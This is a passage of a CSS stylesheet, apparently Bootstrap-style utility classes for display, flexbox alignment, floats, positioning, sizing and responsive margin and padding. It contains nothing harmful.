    border-top-left-radius: .25rem
}

.rounded-right,
.rounded-top {
    border-top-right-radius: .25rem
}

.rounded-bottom,
.rounded-right {
    border-bottom-right-radius: .25rem
}

.rounded-bottom,
.rounded-left {
    border-bottom-left-radius: .25rem
}

.rounded-left {
    border-top-left-radius: .25rem
}

.rounded-circle {
    border-radius: 50%
}

.rounded-0 {
    border-radius: 0
}

.clearfix:after {
    display: block;
    content: "";
    clear: both
}

.d-none {
    display: none !important
}

.d-inline {
    display: inline !important
}

.d-inline-block {
    display: inline-block !important
}

.d-block {
    display: block !important
}

.d-table {
    display: table !important
}

.d-table-cell {
    display: table-cell !important
}

.d-flex {
    display: -webkit-box !important;
    display: -ms-flexbox !important;
    display: flex !important
}

.d-inline-flex {
    display: -webkit-inline-box !important;
    display: -ms-inline-flexbox !important;
    display: inline-flex !important
}

@media (min-width:480px) {
    .d-sm-none {
        display: none !important
    }

    .d-sm-inline {
        display: inline !important
    }

    .d-sm-inline-block {
        display: inline-block !important
    }

    .d-sm-block {
        display: block !important
    }

    .d-sm-table {
        display: table !important
    }

    .d-sm-table-cell {
        display: table-cell !important
    }

    .d-sm-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-sm-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width:768px) {
    .d-md-none {
        display: none !important
    }

    .d-md-inline {
        display: inline !important
    }

    .d-md-inline-block {
        display: inline-block !important
    }

    .d-md-block {
        display: block !important
    }

    .d-md-table {
        display: table !important
    }

    .d-md-table-cell {
        display: table-cell !important
    }

    .d-md-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-md-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

@media (min-width:992px) {
    .d-lg-none {
        display: none !important
    }

    .d-lg-inline {
        display: inline !important
    }

    .d-lg-inline-block {
        display: inline-block !important
    }

    .d-lg-block {
        display: block !important
    }

    .d-lg-table {
        display: table !important
    }

    .d-lg-table-cell {
        display: table-cell !important
    }

    .d-lg-flex {
        display: -webkit-box !important;
        display: -ms-flexbox !important;
        display: flex !important
    }

    .d-lg-inline-flex {
        display: -webkit-inline-box !important;
        display: -ms-inline-flexbox !important;
        display: inline-flex !important
    }
}

.flex-first {
    -webkit-box-ordinal-group: 0;
    -ms-flex-order: -1;
    order: -1
}

.flex-last {
    -webkit-box-ordinal-group: 2;
    -ms-flex-order: 1;
    order: 1
}

.flex-unordered {
    -webkit-box-ordinal-group: 1;
    -ms-flex-order: 0;
    order: 0
}

.flex-row {
    -webkit-box-orient: horizontal !important;
    -ms-flex-direction: row !important;
    flex-direction: row !important
}

.flex-column,
.flex-row {
    -webkit-box-direction: normal !important
}

.flex-column {
    -webkit-box-orient: vertical !important;
    -ms-flex-direction: column !important;
    flex-direction: column !important
}

.flex-row-reverse {
    -webkit-box-orient: horizontal !important;
    -ms-flex-direction: row-reverse !important;
    flex-direction: row-reverse !important
}

.flex-column-reverse,
.flex-row-reverse {
    -webkit-box-direction: reverse !important
}

.flex-column-reverse {
    -webkit-box-orient: vertical !important;
    -ms-flex-direction: column-reverse !important;
    flex-direction: column-reverse !important
}

.flex-wrap {
    -ms-flex-wrap: wrap !important;
    flex-wrap: wrap !important
}

.flex-nowrap {
    -ms-flex-wrap: nowrap !important;
    flex-wrap: nowrap !important
}

.flex-wrap-reverse {
    -ms-flex-wrap: wrap-reverse !important;
    flex-wrap: wrap-reverse !important
}

.justify-content-start {
    -webkit-box-pack: start !important;
    -ms-flex-pack: start !important;
    justify-content: flex-start !important
}

.justify-content-end {
    -webkit-box-pack: end !important;
    -ms-flex-pack: end !important;
    justify-content: flex-end !important
}

.justify-content-center {
    -webkit-box-pack: center !important;
    -ms-flex-pack: center !important;
    justify-content: center !important
}

.justify-content-between {
    -webkit-box-pack: justify !important;
    -ms-flex-pack: justify !important;
    justify-content: space-between !important
}

.justify-content-around {
    -ms-flex-pack: distribute !important;
    justify-content: space-around !important
}

.align-items-start {
    -webkit-box-align: start !important;
    -ms-flex-align: start !important;
    align-items: flex-start !important
}

.align-items-end {
    -webkit-box-align: end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important
}

.align-items-center {
    -webkit-box-align: center !important;
    -ms-flex-align: center !important;
    align-items: center !important
}

.align-items-baseline {
    -webkit-box-align: baseline !important;
    -ms-flex-align: baseline !important;
    align-items: baseline !important
}

.align-items-stretch {
    -webkit-box-align: stretch !important;
    -ms-flex-align: stretch !important;
    align-items: stretch !important
}

.align-content-start {
    -ms-flex-line-pack: start !important;
    align-content: flex-start !important
}

.align-content-end {
    -ms-flex-line-pack: end !important;
    align-content: flex-end !important
}

.align-content-center {
    -ms-flex-line-pack: center !important;
    align-content: center !important
}

.align-content-between {
    -ms-flex-line-pack: justify !important;
    align-content: space-between !important
}

.align-content-around {
    -ms-flex-line-pack: distribute !important;
    align-content: space-around !important
}

.align-content-stretch {
    -ms-flex-line-pack: stretch !important;
    align-content: stretch !important
}

.align-self-auto {
    -ms-flex-item-align: auto !important;
    align-self: auto !important
}

.align-self-start {
    -ms-flex-item-align: start !important;
    align-self: flex-start !important
}

.align-self-end {
    -ms-flex-item-align: end !important;
    align-self: flex-end !important
}

.align-self-center {
    -ms-flex-item-align: center !important;
    align-self: center !important
}

.align-self-baseline {
    -ms-flex-item-align: baseline !important;
    align-self: baseline !important
}

.align-self-stretch {
    -ms-flex-item-align: stretch !important;
    align-self: stretch !important
}

@media (min-width:480px) {
    .flex-sm-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-sm-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-sm-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-sm-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-sm-column,
    .flex-sm-row {
        -webkit-box-direction: normal !important
    }

    .flex-sm-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-sm-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-sm-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-sm-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-sm-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-sm-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-sm-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-sm-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-sm-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-sm-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-sm-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-sm-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-sm-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-sm-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-sm-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-sm-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-sm-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-sm-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-sm-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-sm-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-sm-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-sm-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-sm-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-sm-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-sm-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-sm-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-sm-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-sm-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width:768px) {
    .flex-md-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-md-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-md-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-md-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-md-column,
    .flex-md-row {
        -webkit-box-direction: normal !important
    }

    .flex-md-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-md-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-md-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-md-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-md-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-md-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-md-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-md-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-md-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-md-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-md-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-md-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-md-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-md-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-md-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-md-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-md-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-md-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-md-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-md-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-md-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-md-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-md-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-md-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-md-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-md-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-md-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-md-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

@media (min-width:992px) {
    .flex-lg-first {
        -webkit-box-ordinal-group: 0;
        -ms-flex-order: -1;
        order: -1
    }

    .flex-lg-last {
        -webkit-box-ordinal-group: 2;
        -ms-flex-order: 1;
        order: 1
    }

    .flex-lg-unordered {
        -webkit-box-ordinal-group: 1;
        -ms-flex-order: 0;
        order: 0
    }

    .flex-lg-row {
        -webkit-box-orient: horizontal !important;
        -ms-flex-direction: row !important;
        flex-direction: row !important
    }

    .flex-lg-column,
    .flex-lg-row {
        -webkit-box-direction: normal !important
    }

    .flex-lg-column {
        -webkit-box-orient: vertical !important;
        -ms-flex-direction: column !important;
        flex-direction: column !important
    }

    .flex-lg-row-reverse {
        -webkit-box-orient: horizontal !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: row-reverse !important;
        flex-direction: row-reverse !important
    }

    .flex-lg-column-reverse {
        -webkit-box-orient: vertical !important;
        -webkit-box-direction: reverse !important;
        -ms-flex-direction: column-reverse !important;
        flex-direction: column-reverse !important
    }

    .flex-lg-wrap {
        -ms-flex-wrap: wrap !important;
        flex-wrap: wrap !important
    }

    .flex-lg-nowrap {
        -ms-flex-wrap: nowrap !important;
        flex-wrap: nowrap !important
    }

    .flex-lg-wrap-reverse {
        -ms-flex-wrap: wrap-reverse !important;
        flex-wrap: wrap-reverse !important
    }

    .justify-content-lg-start {
        -webkit-box-pack: start !important;
        -ms-flex-pack: start !important;
        justify-content: flex-start !important
    }

    .justify-content-lg-end {
        -webkit-box-pack: end !important;
        -ms-flex-pack: end !important;
        justify-content: flex-end !important
    }

    .justify-content-lg-center {
        -webkit-box-pack: center !important;
        -ms-flex-pack: center !important;
        justify-content: center !important
    }

    .justify-content-lg-between {
        -webkit-box-pack: justify !important;
        -ms-flex-pack: justify !important;
        justify-content: space-between !important
    }

    .justify-content-lg-around {
        -ms-flex-pack: distribute !important;
        justify-content: space-around !important
    }

    .align-items-lg-start {
        -webkit-box-align: start !important;
        -ms-flex-align: start !important;
        align-items: flex-start !important
    }

    .align-items-lg-end {
        -webkit-box-align: end !important;
        -ms-flex-align: end !important;
        align-items: flex-end !important
    }

    .align-items-lg-center {
        -webkit-box-align: center !important;
        -ms-flex-align: center !important;
        align-items: center !important
    }

    .align-items-lg-baseline {
        -webkit-box-align: baseline !important;
        -ms-flex-align: baseline !important;
        align-items: baseline !important
    }

    .align-items-lg-stretch {
        -webkit-box-align: stretch !important;
        -ms-flex-align: stretch !important;
        align-items: stretch !important
    }

    .align-content-lg-start {
        -ms-flex-line-pack: start !important;
        align-content: flex-start !important
    }

    .align-content-lg-end {
        -ms-flex-line-pack: end !important;
        align-content: flex-end !important
    }

    .align-content-lg-center {
        -ms-flex-line-pack: center !important;
        align-content: center !important
    }

    .align-content-lg-between {
        -ms-flex-line-pack: justify !important;
        align-content: space-between !important
    }

    .align-content-lg-around {
        -ms-flex-line-pack: distribute !important;
        align-content: space-around !important
    }

    .align-content-lg-stretch {
        -ms-flex-line-pack: stretch !important;
        align-content: stretch !important
    }

    .align-self-lg-auto {
        -ms-flex-item-align: auto !important;
        align-self: auto !important
    }

    .align-self-lg-start {
        -ms-flex-item-align: start !important;
        align-self: flex-start !important
    }

    .align-self-lg-end {
        -ms-flex-item-align: end !important;
        align-self: flex-end !important
    }

    .align-self-lg-center {
        -ms-flex-item-align: center !important;
        align-self: center !important
    }

    .align-self-lg-baseline {
        -ms-flex-item-align: baseline !important;
        align-self: baseline !important
    }

    .align-self-lg-stretch {
        -ms-flex-item-align: stretch !important;
        align-self: stretch !important
    }
}

.float-left {
    float: left !important
}

.float-right {
    float: right !important
}

.float-none {
    float: none !important
}

@media (min-width:480px) {
    .float-sm-left {
        float: left !important
    }

    .float-sm-right {
        float: right !important
    }

    .float-sm-none {
        float: none !important
    }
}

@media (min-width:768px) {
    .float-md-left {
        float: left !important
    }

    .float-md-right {
        float: right !important
    }

    .float-md-none {
        float: none !important
    }
}

@media (min-width:992px) {
    .float-lg-left {
        float: left !important
    }

    .float-lg-right {
        float: right !important
    }

    .float-lg-none {
        float: none !important
    }
}

.fixed-top {
    top: 0
}

.fixed-bottom,
.fixed-top {
    position: fixed;
    right: 0;
    left: 0;
    z-index: 1030
}

.fixed-bottom {
    bottom: 0
}

.sticky-top {
    position: -webkit-sticky;
    position: sticky;
    top: 0;
    z-index: 1030
}

.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
    position: static;
    width: auto;
    height: auto;
    margin: 0;
    overflow: visible;
    clip: auto
}

.w-25 {
    width: 25% !important
}

.w-50 {
    width: 50% !important
}

.w-75 {
    width: 75% !important
}

.w-100 {
    width: 100% !important
}

.h-25 {
    height: 25% !important
}

.h-50 {
    height: 50% !important
}

.h-75 {
    height: 75% !important
}

.h-100 {
    height: 100% !important
}

.mw-100 {
    max-width: 100% !important
}

.mh-100 {
    max-height: 100% !important
}

.m-0 {
    margin: 0 !important
}

.mt-0 {
    margin-top: 0 !important
}

.mr-0 {
    margin-right: 0 !important
}

.mb-0 {
    margin-bottom: 0 !important
}

.ml-0,
.mx-0 {
    margin-left: 0 !important
}

.mx-0 {
    margin-right: 0 !important
}

.my-0 {
    margin-top: 0 !important;
    margin-bottom: 0 !important
}

.m-1 {
    margin: .25rem !important
}

.mt-1 {
    margin-top: .25rem !important
}

.mr-1 {
    margin-right: .25rem !important
}

.mb-1 {
    margin-bottom: .25rem !important
}

.ml-1,
.mx-1 {
    margin-left: .25rem !important
}

.mx-1 {
    margin-right: .25rem !important
}

.my-1 {
    margin-top: .25rem !important;
    margin-bottom: .25rem !important
}

.m-2 {
    margin: .5rem !important
}

.mt-2 {
    margin-top: .5rem !important
}

.mr-2 {
    margin-right: .5rem !important
}

.mb-2 {
    margin-bottom: .5rem !important
}

.ml-2,
.mx-2 {
    margin-left: .5rem !important
}

.mx-2 {
    margin-right: .5rem !important
}

.my-2 {
    margin-top: .5rem !important;
    margin-bottom: .5rem !important
}

.m-3 {
    margin: 1rem !important
}

.mt-3 {
    margin-top: 1rem !important
}

.mr-3 {
    margin-right: 1rem !important
}

.mb-3 {
    margin-bottom: 1rem !important
}

.ml-3,
.mx-3 {
    margin-left: 1rem !important
}

.mx-3 {
    margin-right: 1rem !important
}

.my-3 {
    margin-top: 1rem !important;
    margin-bottom: 1rem !important
}

.m-4 {
    margin: 1.5rem !important
}

.mt-4 {
    margin-top: 1.5rem !important
}

.mr-4 {
    margin-right: 1.5rem !important
}

.mb-4 {
    margin-bottom: 1.5rem !important
}

.ml-4,
.mx-4 {
    margin-left: 1.5rem !important
}

.mx-4 {
    margin-right: 1.5rem !important
}

.my-4 {
    margin-top: 1.5rem !important;
    margin-bottom: 1.5rem !important
}

.m-5 {
    margin: 3rem !important
}

.mt-5 {
    margin-top: 3rem !important
}

.mr-5 {
    margin-right: 3rem !important
}

.mb-5 {
    margin-bottom: 3rem !important
}

.ml-5,
.mx-5 {
    margin-left: 3rem !important
}

.mx-5 {
    margin-right: 3rem !important
}

.my-5 {
    margin-top: 3rem !important;
    margin-bottom: 3rem !important
}

.p-0 {
    padding: 0 !important
}

.pt-0 {
    padding-top: 0 !important
}

.pr-0 {
    padding-right: 0 !important
}

.pb-0 {
    padding-bottom: 0 !important
}

.pl-0,
.px-0 {
    padding-left: 0 !important
}

.px-0 {
    padding-right: 0 !important
}

.py-0 {
    padding-top: 0 !important;
    padding-bottom: 0 !important
}

.p-1 {
    padding: .25rem !important
}

.pt-1 {
    padding-top: .25rem !important
}

.pr-1 {
    padding-right: .25rem !important
}

.pb-1 {
    padding-bottom: .25rem !important
}

.pl-1,
.px-1 {
    padding-left: .25rem !important
}

.px-1 {
    padding-right: .25rem !important
}

.py-1 {
    padding-top: .25rem !important;
    padding-bottom: .25rem !important
}

.p-2 {
    padding: .5rem !important
}

.pt-2 {
    padding-top: .5rem !important
}

.pr-2 {
    padding-right: .5rem !important
}

.pb-2 {
    padding-bottom: .5rem !important
}

.pl-2,
.px-2 {
    padding-left: .5rem !important
}

.px-2 {
    padding-right: .5rem !important
}

.py-2 {
    padding-top: .5rem !important;
    padding-bottom: .5rem !important
}

.p-3 {
    padding: 1rem !important
}

.pt-3 {
    padding-top: 1rem !important
}

.pr-3 {
    padding-right: 1rem !important
}

.pb-3 {
    padding-bottom: 1rem !important
}

.pl-3,
.px-3 {
    padding-left: 1rem !important
}

.px-3 {
    padding-right: 1rem !important
}

.py-3 {
    padding-top: 1rem !important;
    padding-bottom: 1rem !important
}

.p-4 {
    padding: 1.5rem !important
}

.pt-4 {
    padding-top: 1.5rem !important
}

.pr-4 {
    padding-right: 1.5rem !important
}

.pb-4 {
    padding-bottom: 1.5rem !important
}

.pl-4,
.px-4 {
    padding-left: 1.5rem !important
}

.px-4 {
    padding-right: 1.5rem !important
}

.py-4 {
    padding-top: 1.5rem !important;
    padding-bottom: 1.5rem !important
}

.p-5 {
    padding: 3rem !important
}

.pt-5 {
    padding-top: 3rem !important
}

.pr-5 {
    padding-right: 3rem !important
}

.pb-5 {
    padding-bottom: 3rem !important
}

.pl-5,
.px-5 {
    padding-left: 3rem !important
}

.px-5 {
    padding-right: 3rem !important
}

.py-5 {
    padding-top: 3rem !important;
    padding-bottom: 3rem !important
}

.m-auto {
    margin: auto !important
}

.mt-auto {
    margin-top: auto !important
}

.mr-auto {
    margin-right: auto !important
}

.mb-auto {
    margin-bottom: auto !important
}

.ml-auto,
.mx-auto {
    margin-left: auto !important
}

.mx-auto {
    margin-right: auto !important
}

.my-auto {
    margin-top: auto !important;
    margin-bottom: auto !important
}

@media (min-width:480px) {
    .m-sm-0 {
        margin: 0 !important
    }

    .mt-sm-0 {
        margin-top: 0 !important
    }

    .mr-sm-0 {
        margin-right: 0 !important
    }

    .mb-sm-0 {
        margin-bottom: 0 !important
    }

    .ml-sm-0,
    .mx-sm-0 {
        margin-left: 0 !important
    }

    .mx-sm-0 {
        margin-right: 0 !important
    }

    .my-sm-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-sm-1 {
        margin: .25rem !important
    }

    .mt-sm-1 {
        margin-top: .25rem !important
    }

    .mr-sm-1 {
        margin-right: .25rem !important
    }

    .mb-sm-1 {
        margin-bottom: .25rem !important
    }

    .ml-sm-1,
    .mx-sm-1 {
        margin-left: .25rem !important
    }

    .mx-sm-1 {
        margin-right: .25rem !important
    }

    .my-sm-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-sm-2 {
        margin: .5rem !important
    }

    .mt-sm-2 {
        margin-top: .5rem !important
    }

    .mr-sm-2 {
        margin-right: .5rem !important
    }

    .mb-sm-2 {
        margin-bottom: .5rem !important
    }

    .ml-sm-2,
    .mx-sm-2 {
        margin-left: .5rem !important
    }

    .mx-sm-2 {
        margin-right: .5rem !important
    }

    .my-sm-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-sm-3 {
        margin: 1rem !important
    }

    .mt-sm-3 {
        margin-top: 1rem !important
    }

    .mr-sm-3 {
        margin-right: 1rem !important
    }

    .mb-sm-3 {
        margin-bottom: 1rem !important
    }

    .ml-sm-3,
    .mx-sm-3 {
        margin-left: 1rem !important
    }

    .mx-sm-3 {
        margin-right: 1rem !important
    }

    .my-sm-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-sm-4 {
        margin: 1.5rem !important
    }

    .mt-sm-4 {
        margin-top: 1.5rem !important
    }

    .mr-sm-4 {
        margin-right: 1.5rem !important
    }

    .mb-sm-4 {
        margin-bottom: 1.5rem !important
    }

    .ml-sm-4,
    .mx-sm-4 {
        margin-left: 1.5rem !important
    }

    .mx-sm-4 {
        margin-right: 1.5rem !important
    }

    .my-sm-4 {
        margin-top: 1.5rem !important;
        margin-bottom: 1.5rem !important
    }

    .m-sm-5 {
        margin: 3rem !important
    }

    .mt-sm-5 {
        margin-top: 3rem !important
    }

    .mr-sm-5 {
        margin-right: 3rem !important
    }

    .mb-sm-5 {
        margin-bottom: 3rem !important
    }

    .ml-sm-5,
    .mx-sm-5 {
        margin-left: 3rem !important
    }

    .mx-sm-5 {
        margin-right: 3rem !important
    }

    .my-sm-5 {
        margin-top: 3rem !important;
        margin-bottom: 3rem !important
    }

    .p-sm-0 {
        padding: 0 !important
    }

    .pt-sm-0 {
        padding-top: 0 !important
    }

    .pr-sm-0 {
        padding-right: 0 !important
    }

    .pb-sm-0 {
        padding-bottom: 0 !important
    }

    .pl-sm-0,
    .px-sm-0 {
        padding-left: 0 !important
    }

    .px-sm-0 {
        padding-right: 0 !important
    }

    .py-sm-0 {
        padding-top: 0 !important;
        padding-bottom: 0 !important
    }

    .p-sm-1 {
        padding: .25rem !important
    }

    .pt-sm-1 {
        padding-top: .25rem !important
    }

    .pr-sm-1 {
        padding-right: .25rem !important
    }

    .pb-sm-1 {
        padding-bottom: .25rem !important
    }

    .pl-sm-1,
    .px-sm-1 {
        padding-left: .25rem !important
    }

    .px-sm-1 {
        padding-right: .25rem !important
    }

    .py-sm-1 {
        padding-top: .25rem !important;
        padding-bottom: .25rem !important
    }

    .p-sm-2 {
        padding: .5rem !important
    }

    .pt-sm-2 {
        padding-top: .5rem !important
    }

    .pr-sm-2 {
        padding-right: .5rem !important
    }

    .pb-sm-2 {
        padding-bottom: .5rem !important
    }

    .pl-sm-2,
    .px-sm-2 {
        padding-left: .5rem !important
    }

    .px-sm-2 {
        padding-right: .5rem !important
    }

    .py-sm-2 {
        padding-top: .5rem !important;
        padding-bottom: .5rem !important
    }

    .p-sm-3 {
        padding: 1rem !important
    }

    .pt-sm-3 {
        padding-top: 1rem !important
    }

    .pr-sm-3 {
        padding-right: 1rem !important
    }

    .pb-sm-3 {
        padding-bottom: 1rem !important
    }

    .pl-sm-3,
    .px-sm-3 {
        padding-left: 1rem !important
    }

    .px-sm-3 {
        padding-right: 1rem !important
    }

    .py-sm-3 {
        padding-top: 1rem !important;
        padding-bottom: 1rem !important
    }

    .p-sm-4 {
        padding: 1.5rem !important
    }

    .pt-sm-4 {
        padding-top: 1.5rem !important
    }

    .pr-sm-4 {
        padding-right: 1.5rem !important
    }

    .pb-sm-4 {
        padding-bottom: 1.5rem !important
    }

    .pl-sm-4,
    .px-sm-4 {
        padding-left: 1.5rem !important
    }

    .px-sm-4 {
        padding-right: 1.5rem !important
    }

    .py-sm-4 {
        padding-top: 1.5rem !important;
        padding-bottom: 1.5rem !important
    }

    .p-sm-5 {
        padding: 3rem !important
    }

    .pt-sm-5 {
        padding-top: 3rem !important
    }

    .pr-sm-5 {
        padding-right: 3rem !important
    }

    .pb-sm-5 {
        padding-bottom: 3rem !important
    }

    .pl-sm-5,
    .px-sm-5 {
        padding-left: 3rem !important
    }

    .px-sm-5 {
        padding-right: 3rem !important
    }

    .py-sm-5 {
        padding-top: 3rem !important;
        padding-bottom: 3rem !important
    }

    .m-sm-auto {
        margin: auto !important
    }

    .mt-sm-auto {
        margin-top: auto !important
    }

    .mr-sm-auto {
        margin-right: auto !important
    }

    .mb-sm-auto {
        margin-bottom: auto !important
    }

    .ml-sm-auto,
    .mx-sm-auto {
        margin-left: auto !important
    }

    .mx-sm-auto {
        margin-right: auto !important
    }

    .my-sm-auto {
        margin-top: auto !important;
        margin-bottom: auto !important
    }
}

@media (min-width:768px) {
    .m-md-0 {
        margin: 0 !important
    }

    .mt-md-0 {
        margin-top: 0 !important
    }

    .mr-md-0 {
        margin-right: 0 !important
    }

    .mb-md-0 {
        margin-bottom: 0 !important
    }

    .ml-md-0,
    .mx-md-0 {
        margin-left: 0 !important
    }

    .mx-md-0 {
        margin-right: 0 !important
    }

    .my-md-0 {
        margin-top: 0 !important;
        margin-bottom: 0 !important
    }

    .m-md-1 {
        margin: .25rem !important
    }

    .mt-md-1 {
        margin-top: .25rem !important
    }

    .mr-md-1 {
        margin-right: .25rem !important
    }

    .mb-md-1 {
        margin-bottom: .25rem !important
    }

    .ml-md-1,
    .mx-md-1 {
        margin-left: .25rem !important
    }

    .mx-md-1 {
        margin-right: .25rem !important
    }

    .my-md-1 {
        margin-top: .25rem !important;
        margin-bottom: .25rem !important
    }

    .m-md-2 {
        margin: .5rem !important
    }

    .mt-md-2 {
        margin-top: .5rem !important
    }

    .mr-md-2 {
        margin-right: .5rem !important
    }

    .mb-md-2 {
        margin-bottom: .5rem !important
    }

    .ml-md-2,
    .mx-md-2 {
        margin-left: .5rem !important
    }

    .mx-md-2 {
        margin-right: .5rem !important
    }

    .my-md-2 {
        margin-top: .5rem !important;
        margin-bottom: .5rem !important
    }

    .m-md-3 {
        margin: 1rem !important
    }

    .mt-md-3 {
        margin-top: 1rem !important
    }

    .mr-md-3 {
        margin-right: 1rem !important
    }

    .mb-md-3 {
        margin-bottom: 1rem !important
    }

    .ml-md-3,
    .mx-md-3 {
        margin-left: 1rem !important
    }

    .mx-md-3 {
        margin-right: 1rem !important
    }

    .my-md-3 {
        margin-top: 1rem !important;
        margin-bottom: 1rem !important
    }

    .m-md-4 {
